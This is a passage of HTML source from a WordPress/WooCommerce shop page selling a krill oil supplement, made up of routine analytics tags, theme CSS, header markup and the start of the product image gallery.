/* ]]> */
</script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/daxley.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daxley.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://daxley.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daxley.com/wp-json/wp/v2/product/3331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daxley.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://daxley.com/?p=3331' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daxley.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaxley.com%2Fproduct%2Fdaxpurekrill%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daxley.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaxley.com%2Fproduct%2Fdaxpurekrill%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><meta name="google-site-verification" content="wI3umBSv5G095v9ocTJ18h9W88pCRug_-7MKRZLBBWI" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-240371542-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-240371542-1');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 10979240501 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10979240501"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10979240501');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3KRVQ8');</script>
<script>var ms_grabbing_curosr='https://daxley.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://daxley.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.3 - Responsive Touch Image Slider" />
			<script type="text/javascript">
				(function (i, s, o, g, r, a, m) {i['GoogleAnalyticsObject'] = r;i[r] = i[r] || function () {
						   (i[r].q = i[r].q || []).push(arguments);}, i[r].l = 1 * new Date();a = s.createElement(o),
						    m = s.getElementsByTagName(o)[0];a.async = 1;a.src = g;m.parentNode.insertBefore(a, m);})
					        (window, document, 'script', '//www.google-analytics.com/analytics.js', '__gatd');
__gatd('create', 'UA-240371542-1', 'auto');
__gatd('require', 'ec');
__gatd('send','pageview');
								window['__gatd'] = __gatd;
			</script>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://daxley.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style>

/* QV Button */

.jckqvBtn {
		display: table;

		float: left;
		margin: 0px 0px 10px 0px;
		padding: 8px 10px 8px 10px;
							background: #66cc99;
				color: #ffffff;
	
    border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
}

.jckqvBtn:hover {
						background: #47C285;
				color: #ffffff;
	}

/* Magnific Specific */

.mfp-bg {
	background: #000000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=8)";
	filter: alpha(opacity=8);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}

</style><!-- ******************************************************************** --><!-- Custom CSS Styles --><!-- ******************************************************************** --><style>/***************************************************************//*  Content Width  *********************************************//***************************************************************/.row {max-width: 92.857rem;}/***************************************************************//*  Color Styling  *********************************************//***************************************************************//* Main Theme Color */.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,input[type="button"], input[type="reset"], input[type="submit"],#minicart-offcanvas .widget_shopping_cart .buttons a.view_cart,.woocommerce #minicart-offcanvas .widget_shopping_cart .buttons a.view_cart,.select2-drop.orderby-drop .select2-results .select2-highlighted,.select2-drop.count-drop .select2-results .select2-highlighted,.select2-dropdown .select2-results .select2-results__option--highlighted[data-selected],.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],#button_offcanvas_sidebar_left, #button_offcanvas_sidebar_left i,.woocommerce .products a.button, .woocommerce-page .products a.button,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button,.my_account_container table.shop_table tbody td.order-actions .account_view_link,.my_account_container .my_address_wrapper .shipping_billing_wrapper .edit-link a,.entry-meta .edit-link a,.widget_calendar tbody tr > td a,.vc_grid-container-wrapper .vc_grid .vc_btn3,.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-dropdown button, .woocommerce-page .widget_layered_nav .woocommerce-widget-layered-nav-dropdown button,.wc-block-product-categories.is-dropdown .wc-block-product-categories__button,.woocommerce .widget ul.wc-block-grid__products .wc-block-grid__product a.add_to_cart_button,.widget .wc-block-load-more .wp-block-button__link{background: #6990cb;}#jckqv .button {background: #6990cb !important;}.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,#jckqv .woocommerce-product-rating .star-rating span::before,.wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars span:before,.arthref .icon-container .share-title  h4,.woocommerce p.stars a:hover::before,.woocommerce p.stars.selected a:not(.active)::before,.woocommerce p.stars.selected a.active::before,.woocommerce p.stars:hover a::before,.woocommerce .widget_layered_nav ul li.chosen a::before,.woocommerce .widget_layered_nav_filters ul li a::before {color:#6990cb;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {border-color: #6990cb;}/* Links */a {color:#86a2cc;}a:hover,a:focus  {color:#9abaeb;}/* Main Color Hover */#minicart-offcanvas .widget_shopping_cart .buttons a.view_cart:hover,.woocommerce .products a.button:hover, .woocommerce-page .products a.button:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce-page .widget_price_filter .price_slider_amount .button:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.my_account_container table.shop_table tbody td.order-actions .account_view_link:hover,.my_account_container .my_address_wrapper .shipping_billing_wrapper .edit-link a:hover,input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,.entry-meta .edit-link a:hover,.widget_calendar tbody tr > td a:hover,.vc_grid-container-wrapper .vc_grid .vc_btn3:hover,.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-dropdown button:hover,.woocommerce-page .widget_layered_nav .woocommerce-widget-layered-nav-dropdown button:hover,.wc-block-product-categories.is-dropdown .wc-block-product-categories__button:hover,.woocommerce .widget ul.wc-block-grid__products .wc-block-grid__product a.add_to_cart_button:hover,.widget .wc-block-load-more .wp-block-button__link:hover{background-color:#79a6e9;}#jckqv .button:hover {background: #79a6e9 !important;}/* Content background */body,#page-wrap,#archive-categories .category-box,#products li.product-item figure.product-inner:hover,#content .widget_product_categories .product-categories li.cat-parent > a .child-indicator,.woocommerce #content .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page #content .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .quantity .qty-plus, .woocommerce .quantity .qty-minus,.product_navigation .nav-fillslide div,.product_navigation .nav-fillslide .icon-wrap::before,#products li.product-item,#page-wrap.tdl-boxed .boxed-layout,.slide-from-right,.single-product-infos .variation-select select option {background-color: #ffffff;}.bordered::before, .bordered::after {background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.03) 0, rgba(0,0,0,0.03) 25%, rgba(0,0,0,0) 25%, rgba(0,0,0,0) 100%), linear-gradient(-45deg, rgba(0,0,0,0.03) 0, rgba(0,0,0,0.03) 25%, rgba(0,0,0,0) 25%, rgba(0,0,0,0) 100%), #ffffff;background: -moz-linear-gradient(45deg, rgba(0,0,0,0.03) 0, rgba(0,0,0,0.03) 25%, rgba(0,0,0,0) 25%, rgba(0,0,0,0) 100%), linear-gradient(-45deg, rgba(0,0,0,0.03) 0, rgba(0,0,0,0.03) 25%, rgba(0,0,0,0) 25%, rgba(0,0,0,0) 100%), #ffffff;background: linear-gradient(45deg, rgba(0,0,0,0.03) 0, rgba(0,0,0,0.03) 25%, rgba(0,0,0,0) 25%, rgba(0,0,0,0) 100%), linear-gradient(-45deg, rgba(0,0,0,0.03) 0, rgba(0,0,0,0.03) 25%, rgba(0,0,0,0) 25%, rgba(0,0,0,0) 100%), #ffffff;background-position: 50% 50%;-webkit-background-size: 20px 20px;background-size: 20px 20px;}.mc-dark .bordered::before, .mc-dark .bordered::after {background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.03) 0, rgba(255,255,255,0.03) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 100%), linear-gradient(-45deg, rgba(255,255,255,0.03) 0, rgba(255,255,255,0.03) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 100%), #ffffff;background: -moz-linear-gradient(45deg, rgba(255,255,255,0.03) 0, rgba(255,255,255,0.03) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 100%), linear-gradient(-45deg, rgba(255,255,255,0.03) 0, rgba(255,255,255,0.03) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 100%), #ffffff;background: linear-gradient(45deg, rgba(255,255,255,0.03) 0, rgba(255,255,255,0.03) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 100%), linear-gradient(-45deg, rgba(255,255,255,0.03) 0, rgba(255,255,255,0.03) 25%, rgba(255,255,255,0) 25%, rgba(255,255,255,0) 100%), #ffffff;background-position: 50% 50%;-webkit-background-size: 20px 20px;background-size: 20px 20px;}#products li.product-item:hover,#content .widget_product_categories .product-categories li,#content .widget_product_categories_with_icon .product-categories-with-icon li {border-color: #ffffff;}.product-item:not(.product_hover_disable):hover .product_after_shop_loop {border-top-color: #ffffff;}#products li.product-item.product_hover_disable:hover {border-color: #f5f5f5;}.product-item.product_hover_disable:hover .product_after_shop_loop,.product-item.display_buttons:hover .product_after_shop_loop {border-top-color: #f5f5f5;}/*@media only screen and (min-width: 40em) and (max-width: 61.94em) {*//*  #products li.product-item:hover,#content .widget_product_categories .product-categories li {border-color: #f5f5f5;}.product-item:hover .product_after_shop_loop {border-top-color: #f5f5f5;}*//*}*/#products li.product-item {margin-right: -1px;margin-bottom: -1px;border: 1px solid #f5f5f5;}/* Top Bar Colors */.main-navigation ul ul,.main-navigation ul ul li:first-child ul{/*    border-top: 1px solid rgba(255,255,255,0.05);*/}#header-top-bar{background: rgba(30,115,190,1);}#header-top-bar{border-bottom: 0px solid rgba(51,51,51,1);}/* Top Bar Dropdown Background Color */#header-top-bar .main-navigation ul ul,.select2-drop.topbar,.select2-drop.topbar .select2-results,.select2-dropdown.topbar,.select2-dropdown.topbar .select2-results,.topbar-right .wcml-dropdown-click .wcml-cs-submenu,.topbar-right .language-and-currency .wcml-dropdown .wcml-cs-submenu{background: rgba(255,255,255,1) !important;}/***************************************************************//*  Header Colors  *********************************************//***************************************************************//* Header Styling */.l-header{background-color: #ffffff;}/* Search Styling */.l-search .woodstock-search-form form input[type=text]{background-color: rgba(245,245,245,1);}/* Search Box Ajax DropDown Background Color */.ajax-search-results,.l-search .woodstock-search-form .search-results-wrapper .woodstock-scroll{background-color: rgba(255,255,255,1);}.l-search .widget_product_search input.search-field,.l-search .widget_search input.search-field,.l-search .woodstock-search-form form input.ajax-search-input{border-left: 0px solid rgba(245,245,245,1);border-right: 0px solid rgba(245,245,245,1);border-top: 0px solid rgba(245,245,245,1);border-bottom: 0px solid rgba(245,245,245,1);}.l-search .woodstock-search-form form input.ajax-search-input::-webkit-input-placeholder {color: #000000;}.l-search .woodstock-search-form form input.ajax-search-input {color: #000000;}/* Customer Support Styling */.contact-info{background-color: rgba(245,245,245,1);border-left: 0px solid rgba(245,245,245,1);border-right: 0px solid rgba(245,245,245,1);border-top: 0px solid rgba(245,245,245,1);border-bottom: 0px solid rgba(245,245,245,1);}/* Customer Support DropDown Background Color */.contact-info .inside-area .inside-area-content{background-color: rgba(255,255,255,1);}/* Mobile Menu Button Styling */.mobile-menu-button a,.mobile-search .mobile-search-button{background-color: rgba(245,245,245,1);border-left: 0px solid rgba(245,245,245,1);border-right: 0px solid rgba(245,245,245,1);border-top: 0px solid rgba(245,245,245,1);border-bottom: 0px solid rgba(245,245,245,1);}/* Main Menu Styling */.l-nav{background-color: rgba(255,255,255,1);border-top: 1px solid rgba(245,245,245,1);border-bottom: 1px solid rgba(245,245,245,1);}nav#nav ul ul.sub-menu,#page_header_wrap .tdl-megamenu-wrapper{background-color: rgba(255,255,255,1);}/* Stocky Header Styling */#header-st,#header-st.sticky-header-not-top{background-color: rgba(255,255,255,1);}/* Sticky Header Menu Styling */#header-st nav#st-nav ul ul.sub-menu,#header-st .tdl-megamenu-wrapper{background-color: rgba(255,255,255,1);}#header-st .tdl-megamenu-wrapper .sub-menu {background-color: transparent !important;}/*  Default Main Title Area Styling  */.site_header.without_featured_img{background-color: #deeef4;}.blog-content-area .site_header.without_featured_img{background-color: #f5f5f5;}.shop-page .site_header.without_featured_img, .site_header.woo-pages.without_featured_img{background-color: #f5f5f5;}/***************************************************************//*  Footer Colors  *********************************************//***************************************************************/footer#site-footer {background-color: #0d6cbf;}footer#site-footer .f-copyright {background-color: #0c63b0;}/***************************************************************//*  Fonts  *****************************************************//***************************************************************/.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.ajax-search-results .all-results{font-family: Lato;}/***************************************************************//*  Header *****************************************************//***************************************************************/.header-main-section .l-logo  {height:auto;border:0;padding:0;}.header-main-section .header-tools, .header-centered .search-area {padding-top: 2.5px;}.header-main-section .l-logo  img {height:60px;width:auto;}.header-main-section {padding-top:30px;padding-bottom:30px;}/***************************************************************//*  Page Loader Colors *****************************************//***************************************************************//***************************************************************//*  Sticky Header ***********************************************//***************************************************************/#header-st {-webkit-animation-duration: 0.3s;-moz-animation-duration: 0.3s;-o-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-fill-mode: both;-moz-animation-fill-mode: both;-o-animation-fill-mode: both;animation-fill-mode: both;}@media only screen and (max-width: 74.94em) {#header-st.sticky-header-not-top {display: none; }}/***************************************************************//*  Custom Icons ***********************************************//***************************************************************//*  Search Icon  */.l-search button.searchsubmit:after,.woocommerce-product-search:after,.widget_search .search-form:after,.widget_search .wp-block-search:after,.wc-block-product-search form:after,.l-search .woodstock-search-form form.woodstock-ajax-search .searchsubmit:after,.l-search .woodstock-search-form form .searchsubmit:after,.mobile-search .mobile-search-button:before{content: "\e601";color: #000000;}/*  Spinners Color  */.l-search .ajax-loading.spinner-bounce .spinner,.l-search .ajax-loading.spinner-bounce .spinner:before,.l-search .ajax-loading.spinner-bounce .spinner:after{background-color: #000000;}.l-search .ajax-loading.spinner-circle .spinner{border-color: #000000;border-right-color: transparent;}.l-search .ajax-loading.spinner-dots .spinner:after{background: rgba(0,0,0,0.5);box-shadow: -13px 0 0 0 #000000, 13px 0 0 0 #000000;animation: alter 1s ease-in-out infinite;}@keyframes alter {0%, 100% {background-color: rgba(0,0,0,0.5);box-shadow: -13px 0 0 0 #000000, 13px 0 0 0 #000000;}50% {background-color: rgba(0,0,0,0.5);box-shadow: 0 0 0 0 #000000, 0 0 0 0 #000000;}}/*  Search Custom Icon  *//*  Customer Support Icon  */.contact-info .contact-info-icon::after {content: "\e608";color: #000000;}/*  Shopping Cart Icon  */.l-header-shop .icon-shop::before {content: "\e606";color: #0568bf;}.l-header-shop .shopbag_items_number {color: #0568bf;border-color: #0568bf;background-color: #ffffff;}.l-header-shop:hover .shopbag_items_number {color: #ffffff;background-color: #0568bf;}/*  Sticky Header Shopping Cart Icon  */#header-st .l-header-shop .shopbag_items_number {background: #ffffff;}#header-st .l-header-shop:hover .shopbag_items_number {color: #ffffff;}.l-header-shop .shopbag_items_number {left: 10px;top: 5px;}/*========== Custom CSS ==========*/</style><style id="tdl_options-dynamic-css" title="dynamic-css" class="redux-options-output">.header-main-section .l-logo .logo h1{font-family:Lato;line-height:40px;letter-spacing:0px;font-weight:700;font-style:normal;color:#333333;font-size:40px;}.header-main-section .l-logo small{font-family:Lato;line-height:14px;letter-spacing:0px;font-weight:300;font-style:normal;color:#666666;font-size:14px;}body,p,.contact-info .contact-info-title .contact-info-subtitle, nav#nav ul ul li a, nav#st-nav ul ul li a, .ajax_autosuggest_item_description, input[type="search"], .tooltipster-default .tooltipster-content, .arthref .icon-container ul li span, .blog-list-comment i span{font-family:Lato;line-height:26px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:16px;}h1, #jckqv h1{font-family:Lato;line-height:50px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:32px;}h2, .widget_shopping_cart .total .amount, .account-tab-link{font-family:Lato;line-height:42px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:26px;}h3, .contact-info .contact-info-title, .contact-info .inside-area .inside-area-content span.phone, .mobile-menu-button a span, #mobiles-menu-offcanvas .mobile-menu-text{font-family:Lato;line-height:34px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:22px;}h4, .ajax_autosuggest_suggestions .ajax_autosuggest_category, #minicart-offcanvas .widget .widget_shopping_cart_content .product-name a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, .shop_sidebar ul.product_list_widget li a .product-title, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .cart-collaterals .shipping-calculator-button, .wc-block-grid__product .wc-block-grid__product-title, .widget .wp-block-woocommerce-all-reviews ul.wc-block-components-review-list li .wc-block-review-list-item__info .wc-block-review-list-item__meta .wc-block-review-list-item__product a{font-family:Lato;line-height:25px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:18px;}h5, .ajax_autosuggest_suggestions li span.searchheading, .l-header-shop span.amount{font-family:Lato;line-height:25px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:17px;}h6{font-family:Lato;line-height:18px;letter-spacing:3px;font-weight:400;font-style:normal;font-size:16px;}nav#nav ul li > a, nav#st-nav ul li > a, #page_header_wrap .tdl-megamenu-wrapper .tdl-megamenu-title, #page_header_wrap .tdl-megamenu-wrapper .tdl-megamenu-title a, .mobile-navigation a, .mob-language-and-currency .select2-chosen{font-family:Lato;text-transform:uppercase;line-height:26px;letter-spacing:0px;font-weight:700;font-style:normal;font-size:17px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="wp-singular product-template-default single single-product postid-3331 wp-embed-responsive wp-theme-woodstock wp-child-theme-woodstock-child theme-woodstock _masterslider _msp_version_3.1.3 woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-5.0.1 vc_responsive" >
	
	
	<div id="off-container" class="off-container">

	<div class="off-drop">
    <div class="off-drop-after"></div>	
    <div class="off-content">
    
 	
	<div id="page-wrap" class="fullwidth	mc-light">


	<div class="boxed-layout sd-light snd-light">
               
        								
							<header id="page_header_wrap" class="l-header header-default">

	            
	    	<div id="header-top-bar" class="td_dark tbd_light">
                            
    <div class="row">
        
        <div class="large-6 columns topbar-menu">

            <nav id="left-site-navigation-top-bar" class="main-navigation"> 
                   
            </nav><!-- #site-navigation -->  

        </div><!-- .large-6 .columns -->
        
        <div class="large-6 columns topbar-right" > 

                    <div class="topbar-social-icons-wrapper">
                <ul class="social-icons">
                                        <li class="facebook"><a target="_blank" title="Facebook" href="https://www.facebook.com/PremiumVitaminsandSupplements/"></a></li>                                                                                <li class="youtube"><a target="_blank" title="YouTube" href="https://www.youtube.com/channel/UC7KBusSca7YJKvNaLcHWuUQ"></a></li>                                                                                                                        <li class="linkedin"><a target="_blank" title="Linkedin" href="https://www.linkedin.com/in/daxleyusa-orlando-fl-5759b61a0/"></a></li>                                                            <li class="instagram"><a target="_blank" title="Instagram" href="https://www.instagram.com/daxley_usa/"></a></li>                                                                                                                                                                                                                                
                                                                
                           
                                                                                       
                </ul>
            </div>  
                    

            
		            <div class="language-and-currency">
                
                                
                                        
                    <select class="topbar-language-switcher">
                        <option>English</option>
                                            </select>
                
                                
                                
            </div><!--.language-and-currency-->
        	

	
             <nav id="site-navigation-top-bar" class="main-navigation myacc-navigation"> 
                <ul id="my-account">
                 
                                <li class="login-link"><a href="https://daxley.com/my-account/" class="acc-link"><i class="login-icon"></i>Login / Register</a></li>
                                				

								<li class="wishlist-link"><a href="https://daxley.com/wishlist/?wishlist-action" class="acc-link"><i class="wishlist-icon"></i>Wishlist</a></li>
			  
		
	 
		                  
                </ul>
            </nav><!-- .myacc-navigation -->         
             
        </div><!-- .large-6 .columns -->
                    
    </div><!-- .row -->
    
</div><!-- #site-top-bar -->                					
	    
	<div class="header-main-section row">
	<div class="large-12 columns">

			<div class="l-logo">

		            		    
		                <a href="https://daxley.com/" rel="home"><img class="site-logo" src="https://daxley.com/wp-content/uploads/2017/09/logo-mas-lema-sin-comillas.png" title="" alt="Daxley" /></a>
		                    
		            		                    
		        </div><!-- .site-branding -->
		                
											<script>
						//<![CDATA[
							
							// Set pixelRatio to 1 if the browser doesn't offer it up.
							var pixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;
							
							logo_image = new Image();
							
							jQuery(window).on('load', function(){
								
								if (pixelRatio > 1) {
									jQuery('.site-logo').each(function() {
										
										var logo_image_width = jQuery(this).width();
										var logo_image_height = jQuery(this).height();
										
										jQuery(this).css("width", logo_image_width);
										jQuery(this).css("height", logo_image_height);

										jQuery(this).attr('src', 'https://daxley.com/wp-content/uploads/2017/05/logo-daxley-suplementos.png');
									});
								};
							
							});
							
						//]]>
						</script>
							    	


		<div class="header-tools">
			<ul>
			
							<li class="mobile-menu-button mb-light"><a><i class="mobile-menu-icon"></i><span class="mobile-menu-text">Menu</span></a></li>
			
			
			
							<li class="contact-area  hc-light  csd-light">
			    	<!-- Contact Section -->

						<div class="contact-info">
							<div class="inside-content">
																	<span class="contact-info-icon"></span>
																
			 					<span class="contact-info-title">
									                        
										<span class="contact-info-subtitle"></span>					
										
									Call Now: (407) 926-0224		 								 										
			 					</span>

			 													<span class="contact-info-arrow"></span> 

								<div class="inside-area">
									<div class="inside-area-content">
									
    <div class="contact-item">

    	
    	    		<span class="phone">+1 (407) 913 0159 USA</span>
		
    	
    	    		<a href="mailto:sales@daxley.com">sales@daxley.com</a>
		
     </div>
    <div class="after-clear"></div>	

	

    <hr />


	

    <ul class="social-icons">

    				<li class="facebook"><a href="#" rel="nofollow" target="_blank" title="Follow us on Facebook"></a></li>
							<li class="twitter"><a href="#" rel="nofollow" target="_blank" title="Follow us on Twitter"></a></li>
		    				<li class="googleplus"><a href="#" rel="nofollow" target="_blank" title="Follow us on Google Plus"></a></li>
				    			    			    			    			    												<li class="rss"><a href="#" rel="nofollow" target="_blank" title="Follow us on RSS"></a></li>
																						     </ul>
    <div class="after-clear"></div>	

										<div class="after-clear"></div>		
									</div>
								</div>
															</div>
						</div>
				</li>
						
										<!-- Shop Section -->
				<li class="shop-bag shc-light">
						<a href="https://daxley.com/cart/">					
						<div class="l-header-shop">	
							<span class="shopbag_items_number">0</span>	    		
							<i class="icon-shop"></i>
							<div class="overview">
								<span class="bag-items-number">0 items</span>
								<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>	
							</div>
						</div>
					</a>				
				</li>
						
			</ul>		
		</div>
	</div>	    	
	</div>	

		<!-- Main Navigation -->

		
		<div id="site-nav" class="l-nav h-nav mn-light  mnd-light">
			<div class="nav-container row">
 				<nav id="nav" class="nav-holder">
					<ul class="navigation menu tdl-navbar-nav mega_menu">
											</ul>	
				</nav> 
			</div>
		</div>	<!-- End Main Navigation -->		
		



			
</header>	        	                                
	               


<div id="primary" class="content-area">
        
    <div id="content" class="site-content" role="main">

		            
            

<div class="row">
	<div class="large-12 columns">
	<div class="woocommerce-notices-wrapper"></div>	</div>
</div>


<div id="product-3331" class="product type-product post-3331 status-publish first instock product_cat-autism product_tag-autism has-post-thumbnail featured shipping-taxable purchasable product-type-simple">

			<div class="single-product without-sidebar">
			<div class="row">
				<div class="large-12 columns"><div class="woocommerce-notices-wrapper"></div></div>
				<div class="large-12 columns content-pos">

						<div class="image-content">

								<div class="product_summary_thumbnails_wrapper without_sidebar">
									<div>&nbsp;</div>
								</div><!-- .columns -->	

								<div class="single-product-images without_sidebar">

									

	

            



<div class="featured_img_temp"><img width="600" height="715" src="https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-600x715.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-600x715.png 600w, https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-252x300.png 252w, https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-768x916.png 768w, https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-859x1024.png 859w, https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-1280x1526.png 1280w, https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-1000x1192.png 1000w" sizes="(max-width: 600px) 100vw, 600px" /></div>
<div class="images single-images">

	    
    <div class="product_images">
        
        <div id="product-images-carousel" class="owl-carousel owl-theme woocommerce-product-gallery__wrapper"  data-slider-id="1">
    
			
			<div class="easyzoom el_zoom woocommerce-product-gallery__image">


			 
            	<a data-fresco-group="product-gallery" data-fresco-options="fit: 'width'" class="fresco" href="https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-scaled.png">

            
            
